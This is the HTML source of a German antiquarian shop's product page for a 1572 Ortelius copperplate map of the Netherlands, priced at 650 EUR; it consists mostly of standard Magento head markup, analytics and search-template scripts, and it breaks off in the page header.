

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/niederlande-karte-descriptio-germaniae-inferioris.html
body_size: 29438
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris."/>
<meta name="description" content="Descriptio Germaniae inferioris.Kupferstich von A. Ortelius bei Plantin, Antwerpen, 1572, 38 x 50,5 cm.Karte von Holland mit Teilen der französischen Küste und vom Niederrhein. Mit dem Lauf von Mosel und dem Rhein von Köln bis zur Mündung."/>
<meta name="keywords" content="niederlande karte descriptio germaniae inferioris von holland mit teilen der französischen küste und vom niederrhein dem lauf "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.bierl-antiquariat.de/niederlande-karte-descriptio-germaniae-inferioris.html" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris." />
<meta property="og:image"
      content="https://www.bierl-antiquariat.de/media/catalog/product/cache/accdada9ec1883a1193abad79ae71699/2/7/27435cg.jpg" />
<meta property="og:description"
      content="Kupferstich von A. Ortelius bei Plantin, Antwerpen, 1572, 38 x 50,5 cm.Karte von Holland mit Teilen der französischen Küste und vom Niederrhein. Mit dem Lauf von Mosel und dem Rhein von Köln bis zur Mündung." />
<meta property="og:url" content="https://www.bierl-antiquariat.de/niederlande-karte-descriptio-germaniae-inferioris.html" />
    <meta property="product:price:amount" content="650"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-niederlande-karte-descriptio-germaniae-inferioris page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvbmllZGVybGFuZGUta2FydGUtZGVzY3JpcHRpby1nZXJtYW5pYWUtaW5mZXJpb3Jpcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768593060}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
